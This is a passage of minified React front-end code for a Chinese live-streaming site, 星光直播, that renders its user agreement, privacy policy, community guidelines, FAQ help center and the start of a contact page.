text-sm",children:[r.jsx("p",{children:"© 2025 星光直播. 保留所有权利."}),r.jsxs("div",{className:"mt-2 space-x-4",children:[r.jsx("a",{href:"#",className:"hover:text-white transition-colors",children:"用户协议"}),r.jsx("a",{href:"#",className:"hover:text-white transition-colors",children:"隐私政策"}),r.jsx("a",{href:"#",className:"hover:text-white transition-colors",children:"帮助中心"})]})]})]})})},Mf=()=>r.jsx("div",{className:"min-h-screen bg-gray-50 py-8",children:r.jsx("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:r.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-8",children:[r.jsxs("div",{className:"flex items-center mb-6",children:[r.jsxs(O,{to:"/",className:"flex items-center text-pink-500 hover:text-pink-600 mr-4",children:[r.jsx(bn,{className:"w-5 h-5 mr-1"}),"返回首页"]}),r.jsxs("div",{className:"flex items-center",children:[r.jsx(Pl,{className:"w-6 h-6 text-pink-500 mr-2"}),r.jsx("h1",{className:"text-3xl font-bold text-gray-900",children:"用户协议"})]})]}),r.jsxs("div",{className:"prose max-w-none",children:[r.jsx("p",{className:"text-gray-600 mb-6",children:"最后更新时间：2025年1月20日"}),r.jsxs("section",{className:"mb-8",children:[r.jsx("h2",{className:"text-2xl font-semibold text-gray-900 mb-4",children:"1. 服务条款"}),r.jsx("p",{className:"text-gray-700 mb-4",children:"欢迎使用星光直播平台。本协议是您与星光直播之间关于使用本平台服务的法律协议。 使用本服务即表示您同意遵守本协议的所有条款和条件。"}),r.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2",children:[r.jsx("li",{children:"您必须年满18周岁或在监护人同意下使用本服务"}),r.jsx("li",{children:"您有责任保护您的账户信息和密码安全"}),r.jsx("li",{children:"您同意不进行任何违法或有害的活动"}),r.jsx("li",{children:"我们保留随时修改或终止服务的权利"})]})]}),r.jsxs("section",{className:"mb-8",children:[r.jsx("h2",{className:"text-2xl font-semibold text-gray-900 mb-4",children:"2. 用户行为规范"}),r.jsx("div",{className:"bg-yellow-50 border-l-4 border-yellow-400 p-4 mb-4",children:r.jsxs("div",{className:"flex",children:[r.jsx(ki,{className:"w-5 h-5 text-yellow-400 mr-2 mt-0.5"}),r.jsxs("div",{children:[r.jsx("p",{className:"text-yellow-800 font-medium",children:"重要提醒"}),r.jsx("p",{className:"text-yellow-700",children:"请遵守社区规范，共同维护良好的平台环境"})]})]})}),r.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2",children:[r.jsx("li",{children:"禁止发布违法、暴力、色情、仇恨言论等不当内容"}),r.jsx("li",{children:"尊重他人隐私和知识产权"}),r.jsx("li",{children:"不得进行欺诈、诈骗或其他违法活动"}),r.jsx("li",{children:"禁止恶意刷屏、广告推广等干扰行为"}),r.jsx("li",{children:"遵守直播间礼仪，文明互动"})]})]}),r.jsxs("section",{className:"mb-8",children:[r.jsx("h2",{className:"text-2xl font-semibold text-gray-900 mb-4",children:"3. 内容政策"}),r.jsx("p",{className:"text-gray-700 mb-4",children:"我们致力于为用户提供安全、健康的娱乐环境。所有内容必须符合以下标准："}),r.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2",children:[r.jsx("li",{children:"内容积极向上，传播正能量"}),r.jsx("li",{children:"符合相关法律法规要求"}),r.jsx("li",{children:"尊重社会公德和伦理道德"}),r.jsx("li",{children:"保护未成年人身心健康"})]})]}),r.jsxs("section",{className:"mb-8",children:[r.jsx("h2",{className:"text-2xl font-semibold text-gray-900 mb-4",children:"4. 知识产权"}),r.jsx("p",{className:"text-gray-700 mb-4",children:"平台上的所有内容，包括但不限于文字、图片、音频、视频等，均受知识产权法保护。"}),r.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2",children:[r.jsx("li",{children:"用户上传的内容必须拥有合法权利"}),r.jsx("li",{children:"不得侵犯他人的知识产权"}),r.jsx("li",{children:"平台有权对侵权内容进行处理"}),r.jsx("li",{children:"用户授权平台使用其上传的内容"})]})]}),r.jsxs("section",{className:"mb-8",children:[r.jsx("h2",{className:"text-2xl font-semibold text-gray-900 mb-4",children:"5. 免责声明"}),r.jsx("p",{className:"text-gray-700 mb-4",children:"在法律允许的最大范围内，星光直播对以下情况不承担责任："}),r.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2",children:[r.jsx("li",{children:"因网络故障、系统维护等导致的服务中断"}),r.jsx("li",{children:"用户因违反协议而遭受的损失"}),r.jsx("li",{children:"第三方内容或链接造成的损害"}),r.jsx("li",{children:"不可抗力因素导致的服务问题"})]})]}),r.jsxs("section",{className:"mb-8",children:[r.jsx("h2",{className:"text-2xl font-semibold text-gray-900 mb-4",children:"6. 联系我们"}),r.jsxs("div",{className:"bg-gray-50 rounded-lg p-4",children:[r.jsx("p",{className:"text-gray-700 mb-2",children:"如果您对本协议有任何疑问，请联系我们："}),r.jsxs("ul",{className:"text-gray-700 space-y-1",children:[r.jsx("li",{children:"邮箱：legal@starlight.com"}),r.jsx("li",{children:"电话：400-888-9999"}),r.jsx("li",{children:"地址：北京市朝阳区星光大厦"})]})]})]})]}),r.jsx("div",{className:"border-t border-gray-200 pt-6 mt-8",children:r.jsxs("div",{className:"flex items-center justify-between",children:[r.jsxs("div",{className:"flex items-center text-sm text-gray-500",children:[r.jsx(fe,{className:"w-4 h-4 mr-1"}),r.jsx("span",{children:"本协议适用于所有星光直播用户"})]}),r.jsx(O,{to:"/",className:"bg-gradient-to-r from-pink-500 to-purple-600 text-white px-6 py-2 rounded-lg hover:shadow-lg transition-all duration-200",children:"我已阅读并同意"})]})})]})})}),Tf=()=>r.jsx("div",{className:"min-h-screen bg-gray-50 py-8",children:r.jsx("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:r.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-8",children:[r.jsxs("div",{className:"flex items-center mb-6",children:[r.jsxs(O,{to:"/",className:"flex items-center text-pink-500 hover:text-pink-600 mr-4",children:[r.jsx(bn,{className:"w-5 h-5 mr-1"}),"返回首页"]}),r.jsxs("div",{className:"flex items-center",children:[r.jsx(Si,{className:"w-6 h-6 text-pink-500 mr-2"}),r.jsx("h1",{className:"text-3xl font-bold text-gray-900",children:"隐私政策"})]})]}),r.jsxs("div",{className:"prose max-w-none",children:[r.jsx("p",{className:"text-gray-600 mb-6",children:"最后更新时间：2025年1月20日"}),r.jsxs("section",{className:"mb-8",children:[r.jsxs("h2",{className:"text-2xl font-semibold text-gray-900 mb-4 flex items-center",children:[r.jsx(lf,{className:"w-5 h-5 mr-2"}),"1. 信息收集"]}),r.jsx("p",{className:"text-gray-700 mb-4",children:"我们收集以下类型的信息以提供更好的服务："}),r.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2",children:[r.jsx("li",{children:"账户信息：用户名、邮箱、手机号等注册信息"}),r.jsx("li",{children:"个人资料：头像、个人简介、偏好设置等"}),r.jsx("li",{children:"使用数据：观看记录、互动行为、设备信息等"}),r.jsx("li",{children:"技术信息：IP地址、浏览器类型、操作系统等"})]})]}),r.jsxs("section",{className:"mb-8",children:[r.jsxs("h2",{className:"text-2xl font-semibold text-gray-900 mb-4 flex items-center",children:[r.jsx(kt,{className:"w-5 h-5 mr-2"}),"2. 信息使用"]}),r.jsx("p",{className:"text-gray-700 mb-4",children:"我们使用收集的信息用于以下目的："}),r.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2",children:[r.jsx("li",{children:"提供和改进我们的服务"}),r.jsx("li",{children:"个性化内容推荐"}),r.jsx("li",{children:"账户安全和身份验证"}),r.jsx("li",{children:"客户服务和技术支持"}),r.jsx("li",{children:"遵守法律法规要求"})]})]}),r.jsxs("section",{className:"mb-8",children:[r.jsxs("h2",{className:"text-2xl font-semibold text-gray-900 mb-4 flex items-center",children:[r.jsx(Pl,{className:"w-5 h-5 mr-2"}),"3. 信息保护"]}),r.jsx("div",{className:"bg-blue-50 border-l-4 border-blue-400 p-4 mb-4",children:r.jsxs("div",{className:"flex",children:[r.jsx(Pl,{className:"w-5 h-5 text-blue-400 mr-2 mt-0.5"}),r.jsxs("div",{children:[r.jsx("p",{className:"text-blue-800 font-medium",children:"安全承诺"}),r.jsx("p",{className:"text-blue-700",children:"我们采用行业标准的安全措施保护您的个人信息"})]})]})}),r.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2",children:[r.jsx("li",{children:"数据加密传输和存储"}),r.jsx("li",{children:"严格的访问控制和权限管理"}),r.jsx("li",{children:"定期安全审计和漏洞修复"}),r.jsx("li",{children:"员工隐私培训和保密协议"}),r.jsx("li",{children:"第三方安全认证"})]})]}),r.jsxs("section",{className:"mb-8",children:[r.jsx("h2",{className:"text-2xl font-semibold text-gray-900 mb-4",children:"4. 信息共享"}),r.jsx("p",{className:"text-gray-700 mb-4",children:"我们不会出售、租赁或交易您的个人信息。仅在以下情况下可能共享信息："}),r.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2",children:[r.jsx("li",{children:"获得您的明确同意"}),r.jsx("li",{children:"法律法规要求或政府部门要求"}),r.jsx("li",{children:"保护用户或公众的安全"}),r.jsx("li",{children:"与可信的第三方服务提供商合作（在严格保密协议下）"})]})]}),r.jsxs("section",{className:"mb-8",children:[r.jsx("h2",{className:"text-2xl font-semibold text-gray-900 mb-4",children:"5. 用户权利"}),r.jsx("p",{className:"text-gray-700 mb-4",children:"您对自己的个人信息享有以下权利："}),r.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2",children:[r.jsx("li",{children:"查看和更新个人信息"}),r.jsx("li",{children:"删除账户和相关数据"}),r.jsx("li",{children:"控制信息的使用和共享"}),r.jsx("li",{children:"导出个人数据"}),r.jsx("li",{children:"撤回同意授权"})]})]}),r.jsxs("section",{className:"mb-8",children:[r.jsx("h2",{className:"text-2xl font-semibold text-gray-900 mb-4",children:"6. Cookie政策"}),r.jsx("p",{className:"text-gray-700 mb-4",children:"我们使用Cookie和类似技术来改善用户体验："}),r.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2",children:[r.jsx("li",{children:"记住登录状态和偏好设置"}),r.jsx("li",{children:"分析网站使用情况"}),r.jsx("li",{children:"提供个性化内容"}),r.jsx("li",{children:"防止欺诈和提高安全性"})]})]}),r.jsxs("section",{className:"mb-8",children:[r.jsx("h2",{className:"text-2xl font-semibold text-gray-900 mb-4",children:"7. 未成年人保护"}),r.jsx("div",{className:"bg-green-50 border-l-4 border-green-400 p-4 mb-4",children:r.jsx("p",{className:"text-green-800",children:"我们特别重视未成年人的隐私保护，不会故意收集13岁以下儿童的个人信息。"})})]}),r.jsxs("section",{className:"mb-8",children:[r.jsx("h2",{className:"text-2xl font-semibold text-gray-900 mb-4",children:"8. 联系我们"}),r.jsxs("div",{className:"bg-gray-50 rounded-lg p-4",children:[r.jsx("p",{className:"text-gray-700 mb-2",children:"如果您对隐私政策有任何疑问，请联系我们："}),r.jsxs("ul",{className:"text-gray-700 space-y-1",children:[r.jsx("li",{children:"隐私邮箱：privacy@starlight.com"}),r.jsx("li",{children:"客服电话：400-888-9999"}),r.jsx("li",{children:"在线客服：工作日9:00-18:00"})]})]})]})]}),r.jsx("div",{className:"border-t border-gray-200 pt-6 mt-8",children:r.jsxs("div",{className:"flex items-center justify-between",children:[r.jsx("p",{className:"text-sm text-gray-500",children:"本政策的修改将在网站上公布，请定期查看更新"}),r.jsx(O,{to:"/",className:"bg-gradient-to-r from-pink-500 to-purple-600 text-white px-6 py-2 rounded-lg hover:shadow-lg transition-all duration-200",children:"我已了解"})]})})]})})}),Rf=()=>r.jsx("div",{className:"min-h-screen bg-gray-50 py-8",children:r.jsx("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:r.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-8",children:[r.jsxs("div",{className:"flex items-center mb-6",children:[r.jsxs(O,{to:"/",className:"flex items-center text-pink-500 hover:text-pink-600 mr-4",children:[r.jsx(bn,{className:"w-5 h-5 mr-1"}),"返回首页"]}),r.jsxs("div",{className:"flex items-center",children:[r.jsx(fe,{className:"w-6 h-6 text-pink-500 mr-2"}),r.jsx("h1",{className:"text-3xl font-bold text-gray-900",children:"社区规范"})]})]}),r.jsxs("div",{className:"prose max-w-none",children:[r.jsxs("div",{className:"bg-gradient-to-r from-pink-50 to-purple-50 rounded-lg p-6 mb-8",children:[r.jsxs("div",{className:"flex items-center mb-4",children:[r.jsx(jt,{className:"w-6 h-6 text-pink-500 mr-2"}),r.jsx("h2",{className:"text-xl font-semibold text-gray-900",children:"我们的愿景"})]}),r.jsx("p",{className:"text-gray-700",children:"星光直播致力于打造一个安全、友好、积极向上的社区环境。 我们希望每一位用户都能在这里找到快乐，分享美好，传递正能量。"})]}),r.jsxs("section",{className:"mb-8",children:[r.jsxs("h2",{className:"text-2xl font-semibold text-gray-900 mb-4 flex items-center",children:[r.jsx(ef,{className:"w-5 h-5 text-green-500 mr-2"}),"1. 积极行为准则"]}),r.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:[r.jsxs("div",{className:"bg-green-50 rounded-lg p-4",children:[r.jsx("h3",{className:"font-semibold text-green-800 mb-2",children:"✅ 鼓励的行为"}),r.jsxs("ul",{className:"text-green-700 text-sm space-y-1",children:[r.jsx("li",{children:"• 友善互动，相互尊重"}),r.jsx("li",{children:"• 分享正能量内容"}),r.jsx("li",{children:"• 支持和鼓励主播"}),r.jsx("li",{children:"• 建设性的意见反馈"}),r.jsx("li",{children:"• 遵守直播间礼仪"})]})]}),r.jsxs("div",{className:"bg-blue-50 rounded-lg p-4",children:[r.jsx("h3",{className:"font-semibold text-blue-800 mb-2",children:"💡 推荐做法"}),r.jsxs("ul",{className:"text-blue-700 text-sm space-y-1",children:[r.jsx("li",{children:"• 使用礼貌用语"}),r.jsx("li",{children:"• 理性讨论问题"}),r.jsx("li",{children:"• 保护个人隐私"}),r.jsx("li",{children:"• 举报不当行为"}),r.jsx("li",{children:"• 参与社区活动"})]})]})]})]}),r.jsxs("section",{className:"mb-8",children:[r.jsxs("h2",{className:"text-2xl font-semibold text-gray-900 mb-4 flex items-center",children:[r.jsx(ki,{className:"w-5 h-5 text-red-500 mr-2"}),"2. 禁止行为"]}),r.jsx("div",{className:"bg-red-50 border-l-4 border-red-400 p-4 mb-4",children:r.jsxs("div",{className:"flex",children:[r.jsx(ki,{className:"w-5 h-5 text-red-400 mr-2 mt-0.5"}),r.jsxs("div",{children:[r.jsx("p",{className:"text-red-800 font-medium",children:"严重警告"}),r.jsx("p",{className:"text-red-700",children:"以下行为将面临严厉处罚，包括但不限于封号处理"})]})]})}),r.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[r.jsxs("div",{children:[r.jsx("h3",{className:"font-semibold text-gray-900 mb-3",children:"内容相关"}),r.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2",children:[r.jsx("li",{children:"发布色情、暴力、血腥内容"}),r.jsx("li",{children:"传播违法违规信息"}),r.jsx("li",{children:"发布仇恨言论或歧视内容"}),r.jsx("li",{children:"侵犯他人知识产权"}),r.jsx("li",{children:"传播虚假信息或谣言"})]})]}),r.jsxs("div",{children:[r.jsx("h3",{className:"font-semibold text-gray-900 mb-3",children:"行为相关"}),r.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2",children:[r.jsx("li",{children:"恶意刷屏或骚扰他人"}),r.jsx("li",{children:"进行欺诈或诈骗活动"}),r.jsx("li",{children:"恶意举报或投诉"}),r.jsx("li",{children:"使用外挂或作弊软件"}),r.jsx("li",{children:"冒充他人身份"})]})]})]})]}),r.jsxs("section",{className:"mb-8",children:[r.jsxs("h2",{className:"text-2xl font-semibold text-gray-900 mb-4 flex items-center",children:[r.jsx(Wt,{className:"w-5 h-5 text-blue-500 mr-2"}),"3. 直播间礼仪"]}),r.jsxs("div",{className:"bg-blue-50 rounded-lg p-6",children:[r.jsx("h3",{className:"font-semibold text-blue-800 mb-4",children:"营造良好的直播环境"}),r.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:[r.jsxs("div",{children:[r.jsx("h4",{className:"font-medium text-blue-700 mb-2",children:"观众礼仪"}),r.jsxs("ul",{className:"text-blue-600 text-sm space-y-1",children:[r.jsx("li",{children:"• 文明发言，避免刷屏"}),r.jsx("li",{children:"• 尊重主播的直播内容"}),r.jsx("li",{children:"• 理性消费，量力而行"}),r.jsx("li",{children:"• 不要恶意起哄或带节奏"})]})]}),r.jsxs("div",{children:[r.jsx("h4",{className:"font-medium text-blue-700 mb-2",children:"主播责任"}),r.jsxs("ul",{className:"text-blue-600 text-sm space-y-1",children:[r.jsx("li",{children:"• 提供优质的直播内容"}),r.jsx("li",{children:"• 积极与观众互动"}),r.jsx("li",{children:"• 维护直播间秩序"}),r.jsx("li",{children:"• 传播正面价值观"})]})]})]})]})]}),r.jsxs("section",{className:"mb-8",children:[r.jsx("h2",{className:"text-2xl font-semibold text-gray-900 mb-4",children:"4. 违规处理"}),r.jsx("div",{className:"overflow-x-auto",children:r.jsxs("table",{className:"min-w-full bg-white border border-gray-200 rounded-lg",children:[r.jsx("thead",{className:"bg-gray-50",children:r.jsxs("tr",{children:[r.jsx("th",{className:"px-4 py-3 text-left text-sm font-medium text-gray-900",children:"违规程度"}),r.jsx("th",{className:"px-4 py-3 text-left text-sm font-medium text-gray-900",children:"处理措施"}),r.jsx("th",{className:"px-4 py-3 text-left text-sm font-medium text-gray-900",children:"持续时间"})]})}),r.jsxs("tbody",{className:"divide-y divide-gray-200",children:[r.jsxs("tr",{children:[r.jsx("td",{className:"px-4 py-3 text-sm text-gray-700",children:"轻微违规"}),r.jsx("td",{className:"px-4 py-3 text-sm text-gray-700",children:"警告提醒"}),r.jsx("td",{className:"px-4 py-3 text-sm text-gray-700",children:"-"})]}),r.jsxs("tr",{children:[r.jsx("td",{className:"px-4 py-3 text-sm text-gray-700",children:"一般违规"}),r.jsx("td",{className:"px-4 py-3 text-sm text-gray-700",children:"禁言/限制功能"}),r.jsx("td",{className:"px-4 py-3 text-sm text-gray-700",children:"1-7天"})]}),r.jsxs("tr",{children:[r.jsx("td",{className:"px-4 py-3 text-sm text-gray-700",children:"严重违规"}),r.jsx("td",{className:"px-4 py-3 text-sm text-gray-700",children:"临时封号"}),r.jsx("td",{className:"px-4 py-3 text-sm text-gray-700",children:"7-30天"})]}),r.jsxs("tr",{children:[r.jsx("td",{className:"px-4 py-3 text-sm text-gray-700",children:"极严重违规"}),r.jsx("td",{className:"px-4 py-3 text-sm text-gray-700",children:"永久封号"}),r.jsx("td",{className:"px-4 py-3 text-sm text-gray-700",children:"永久"})]})]})]})})]}),r.jsxs("section",{className:"mb-8",children:[r.jsx("h2",{className:"text-2xl font-semibold text-gray-900 mb-4",children:"5. 举报机制"}),r.jsxs("div",{className:"bg-yellow-50 rounded-lg p-6",children:[r.jsx("h3",{className:"font-semibold text-yellow-800 mb-4",children:"如何举报违规行为"}),r.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-4",children:[r.jsxs("div",{className:"text-center",children:[r.jsx("div",{className:"w-12 h-12 bg-yellow-200 rounded-full flex items-center justify-center mx-auto mb-2",children:r.jsx("span",{className:"text-yellow-800 font-bold",children:"1"})}),r.jsx("h4",{className:"font-medium text-yellow-800 mb-1",children:"发现违规"}),r.jsx("p",{className:"text-yellow-700 text-sm",children:"发现不当内容或行为"})]}),r.jsxs("div",{className:"text-center",children:[r.jsx("div",{className:"w-12 h-12 bg-yellow-200 rounded-full flex items-center justify-center mx-auto mb-2",children:r.jsx("span",{className:"text-yellow-800 font-bold",children:"2"})}),r.jsx("h4",{className:"font-medium text-yellow-800 mb-1",children:"点击举报"}),r.jsx("p",{className:"text-yellow-700 text-sm",children:"使用举报功能提交"})]}),r.jsxs("div",{className:"text-center",children:[r.jsx("div",{className:"w-12 h-12 bg-yellow-200 rounded-full flex items-center justify-center mx-auto mb-2",children:r.jsx("span",{className:"text-yellow-800 font-bold",children:"3"})}),r.jsx("h4",{className:"font-medium text-yellow-800 mb-1",children:"等待处理"}),r.jsx("p",{className:"text-yellow-700 text-sm",children:"我们会及时处理"})]})]})]})]}),r.jsxs("section",{className:"mb-8",children:[r.jsx("h2",{className:"text-2xl font-semibold text-gray-900 mb-4",children:"6. 申诉渠道"}),r.jsxs("div",{className:"bg-gray-50 rounded-lg p-4",children:[r.jsx("p",{className:"text-gray-700 mb-4",children:"如果您认为处罚有误，可以通过以下方式申诉："}),r.jsxs("ul",{className:"text-gray-700 space-y-2",children:[r.jsx("li",{children:"• 邮箱申诉：appeal@starlight.com"}),r.jsx("li",{children:"• 在线客服：工作日9:00-18:00"}),r.jsx("li",{children:"• 申诉电话：400-888-9999"}),r.jsx("li",{children:"• 申诉时请提供详细的情况说明和相关证据"})]})]})]})]}),r.jsx("div",{className:"border-t border-gray-200 pt-6 mt-8",children:r.jsxs("div",{className:"flex items-center justify-between",children:[r.jsxs("div",{className:"flex items-center text-sm text-gray-500",children:[r.jsx(fe,{className:"w-4 h-4 mr-1"}),r.jsx("span",{children:"让我们共同维护美好的社区环境"})]}),r.jsx(O,{to:"/",className:"bg-gradient-to-r from-pink-500 to-purple-600 text-white px-6 py-2 rounded-lg hover:shadow-lg transition-all duration-200",children:"我会遵守规范"})]})})]})})}),Of=()=>{const[e,t]=N.useState(""),[n,l]=N.useState(null),s=[{title:"账户相关",icon:"👤",questions:[{q:"如何注册账户？",a:'点击页面右上角的"登录"按钮，然后选择"立即注册"，填写邮箱、密码等信息即可完成注册。'},{q:"忘记密码怎么办？",a:'在登录页面点击"忘记密码"，输入注册邮箱，我们会发送重置密码的链接到您的邮箱。'},{q:"如何修改个人信息？",a:'登录后点击头像进入个人中心，在"个人资料"页面可以修改用户名、头像、个人简介等信息。'}]},{title:"观看直播",icon:"📺",questions:[{q:"如何观看直播？",a:'在首页或分类页面选择您感兴趣的直播间，点击"观看"按钮即可进入直播间观看。'},{q:"直播卡顿怎么办？",a:"请检查网络连接，尝试刷新页面或切换到较低的画质。如果问题持续，请联系客服。"},{q:"如何参与直播间互动？",a:"在直播间右侧的聊天区域输入消息，点击发送即可与主播和其他观众互动。"}]},{title:"充值消费",icon:"💰",questions:[{q:"支持哪些充值方式？",a:"我们支持支付宝、微信支付、银行卡等多种充值方式，充值过程安全便捷。"},{q:"如何给主播送礼物？",a:"在直播间点击礼物图标，选择您想要赠送的礼物，确认后即可送出。"},{q:"充值记录在哪里查看？",a:'登录后进入个人中心，在"消费记录"页面可以查看所有的充值和消费记录。'}]},{title:"技术问题",icon:"🔧",questions:[{q:"支持哪些浏览器？",a:"推荐使用Chrome、Firefox、Safari、Edge等现代浏览器的最新版本以获得最佳体验。"},{q:"移动端如何使用？",a:"我们的网站完全适配移动端，您可以直接在手机浏览器中访问，无需下载APP。"},{q:"视频无法播放怎么办？",a:"请确保浏览器已启用JavaScript，清除浏览器缓存，或尝试使用其他浏览器。"}]}],i=(o,c)=>{const u=`${o}-${c}`;l(n===u?null:u)},a=s.map(o=>({...o,questions:o.questions.filter(c=>c.q.toLowerCase().includes(e.toLowerCase())||c.a.toLowerCase().includes(e.toLowerCase()))})).filter(o=>o.questions.length>0);return r.jsx("div",{className:"min-h-screen bg-gray-50 py-8",children:r.jsx("div",{className:"max-w-6xl mx-auto px-4 sm:px-6 lg:px-8",children:r.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-8",children:[r.jsxs("div",{className:"flex items-center mb-6",children:[r.jsxs(O,{to:"/",className:"flex items-center text-pink-500 hover:text-pink-600 mr-4",children:[r.jsx(bn,{className:"w-5 h-5 mr-1"}),"返回首页"]}),r.jsxs("div",{className:"flex items-center",children:[r.jsx(df,{className:"w-6 h-6 text-pink-500 mr-2"}),r.jsx("h1",{className:"text-3xl font-bold text-gray-900",children:"帮助中心"})]})]}),r.jsx("div",{className:"mb-8",children:r.jsxs("div",{className:"relative max-w-md mx-auto",children:[r.jsx("input",{type:"text",placeholder:"搜索问题...",value:e,onChange:o=>t(o.target.value),className:"w-full pl-10 pr-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-pink-500"}),r.jsx(pr,{className:"absolute left-3 top-3.5 h-5 w-5 text-gray-400"})]})}),r.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6 mb-8",children:[r.jsxs("div",{className:"bg-gradient-to-r from-pink-50 to-purple-50 rounded-lg p-6 text-center",children:[r.jsx(Wt,{className:"w-8 h-8 text-pink-500 mx-auto mb-3"}),r.jsx("h3",{className:"font-semibold text-gray-900 mb-2",children:"在线客服"}),r.jsx("p",{className:"text-gray-600 text-sm mb-4",children:"工作日 9:00-18:00"}),r.jsx("button",{className:"bg-pink-500 text-white px-4 py-2 rounded-lg hover:bg-pink-600 transition-colors",children:"开始对话"})]}),r.jsxs("div",{className:"bg-gradient-to-r from-blue-50 to-cyan-50 rounded-lg p-6 text-center",children:[r.jsx(Gl,{className:"w-8 h-8 text-blue-500 mx-auto mb-3"}),r.jsx("h3",{className:"font-semibold text-gray-900 mb-2",children:"电话客服"}),r.jsx("p",{className:"text-gray-600 text-sm mb-4",children:"400-888-9999"}),r.jsx("button",{className:"bg-blue-500 text-white px-4 py-2 rounded-lg hover:bg-blue-600 transition-colors",children:"立即拨打"})]}),r.jsxs("div",{className:"bg-gradient-to-r from-green-50 to-emerald-50 rounded-lg p-6 text-center",children:[r.jsx(ql,{className:"w-8 h-8 text-green-500 mx-auto mb-3"}),r.jsx("h3",{className:"font-semibold text-gray-900 mb-2",children:"邮件支持"}),r.jsx("p",{className:"text-gray-600 text-sm mb-4",children:"support@starlight.com"}),r.jsx("button",{className:"bg-green-500 text-white px-4 py-2 rounded-lg hover:bg-green-600 transition-colors",children:"发送邮件"})]})]}),r.jsxs("div",{className:"space-y-6",children:[r.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:"常见问题"}),a.map((o,c)=>r.jsxs("div",{className:"bg-gray-50 rounded-lg p-6",children:[r.jsxs("div",{className:"flex items-center mb-4",children:[r.jsx("span",{className:"text-2xl mr-3",children:o.icon}),r.jsx("h3",{className:"text-xl font-semibold text-gray-900",children:o.title})]}),r.jsx("div",{className:"space-y-3",children:o.questions.map((u,f)=>{const p=`${c}-${f}`,x=n===p;return r.jsxs("div",{className:"bg-white rounded-lg border border-gray-200",children:[r.jsxs("button",{onClick:()=>i(c,f),className:"w-full px-4 py-3 text-left flex items-center justify-between hover:bg-gray-50 transition-colors",children:[r.jsx("span",{className:"font-medium text-gray-900",children:u.q}),x?r.jsx(tf,{className:"w-5 h-5 text-gray-500"}):r.jsx(fd,{className:"w-5 h-5 text-gray-500"})]}),x&&r.jsx("div",{className:"px-4 pb-3 text-gray-700 border-t border-gray-100",children:r.jsx("p",{className:"pt-3",children:u.a})})]},f)})})]},c))]}),e&&a.length===0&&r.jsxs("div",{className:"text-center py-8",children:[r.jsx("div",{className:"text-gray-400 mb-4",children:r.jsx(pr,{className:"w-16 h-16 mx-auto"})}),r.jsx("h3",{className:"text-lg font-medium text-gray-900 mb-2",children:"未找到相关问题"}),r.jsx("p",{className:"text-gray-600 mb-4",children:"请尝试其他关键词，或联系我们的客服团队"}),r.jsx("button",{className:"bg-pink-500 text-white px-6 py-2 rounded-lg hover:bg-pink-600 transition-colors",children:"联系客服"})]}),r.jsx("div",{className:"border-t border-gray-200 pt-8 mt-8",children:r.jsxs("div",{className:"bg-gradient-to-r from-pink-500 to-purple-600 rounded-lg p-6 text-white text-center",children:[r.jsx("h3",{className:"text-xl font-semibold mb-2",children:"还有其他问题？"}),r.jsx("p",{className:"mb-4",children:"我们的客服团队随时为您提供帮助"}),r.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 justify-center",children:[r.jsx("button",{className:"bg-white text-pink-500 px-6 py-2 rounded-lg hover:bg-gray-100 transition-colors",children:"在线客服"}),r.jsx("button",{className:"bg-white bg-opacity-20 text-white px-6 py-2 rounded-lg hover:bg-opacity-30 transition-colors",children:"提交工单"})]})]})})]})})})},If=()=>{const[e,t]=N.useState({name:"",email:"",subject:"",message:"",category:"general"}),n=s=>{const{name:i,value:a}=s.target;t(o=>({...o,[i]:a}))},l=s=>{s.preventDefault(),console.log("Contact form submitted:",e),alert("感谢您的反馈，我们会尽快回复您！")};return r.jsx("div",{className:"min-h-screen bg-gray-50 py-8",children:r.jsx("div",{className:"max-w-6xl mx-auto px-4 sm:px-6 lg:px-8",children:r.jsxs("div",{className:"bg-white rounded-xl shadow-lg overflow-hidden",children:[r.jsxs("div",{className:"bg-gradient-to-r from-pink-500 to-purple-600 text-white p-8",children:[r.jsx("div",{className:"flex items-center mb-4",children:r.jsxs(O,{to:"/",className:"flex items-center text-white hover:text-gray-200 mr-4",children:[r.jsx(bn,{className:"w-5 h-5 mr-1"}),"返回首页"]})}),r.jsx("h1",{className:"text-3xl font-bold mb-2",children:"联系我们"}),r.jsx("p",{className:"text-pink-100",children:"我们很乐意听到您的声音，随时为您提供帮助"})]}),r.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-8 p-8",children:[r.jsxs("div",{children:[r.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:"联系方式"}),r.jsxs("div",{className:"space-y-6",children:[r.jsxs("div",{className:"flex items-start space-x-4",children:[r.jsx("div",{className:"w-12 h-12 bg-pink-100 rounded-lg flex items-center justify-center",children:r.jsx(Gl,{className:"w-6 h-6 text-pink-500"})}),r.jsxs("div",{children:[r.jsx("h3",{className:"font-semibold text-gray-900 mb-1",children:"客服热线"}),r.jsx("p",{className:"text-gray-600 mb-1",children:"400-888-9999"}),r.jsx("p",{className:"text-sm text-gray-500",children:"工作日 